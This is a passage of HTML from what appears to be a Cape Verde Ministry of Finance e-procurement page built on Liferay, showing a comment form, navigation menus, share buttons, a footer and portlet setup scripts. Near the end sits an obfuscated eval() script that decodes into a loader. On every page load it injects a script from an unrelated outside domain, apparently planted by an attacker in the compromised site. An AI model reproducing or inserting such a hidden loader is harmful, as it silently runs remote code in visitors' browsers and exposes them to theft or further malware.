id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyButton0" onClick="jodh_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_90051" role="presentation"> <a aria-labelledby="layout_90051" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_90062" role="presentation"> <a aria-labelledby="layout_90062" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/manuais' role="menuitem"> <span class="text-truncate"> Manuais </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_90073" role="presentation"> <a aria-labelledby="layout_90073" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/minutas' role="menuitem"> <span class="text-truncate"> Minutas </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=89788&amp;redirect=%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F2480396%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769773285761"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras">Objetivo</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras">Principais Características</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es">Apoio ao Cliente</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es">Legislações</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://arap.cv">ARAP</a></li> <li><a href="http://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://portondinosilhas.gov.cv">Casa do Cidadão</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>ecompras@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/2480396?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview";Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F2480396%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F2480396%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F2480396%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F2480396%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F2480396%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F2480396%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F2480396%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F2480396%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_life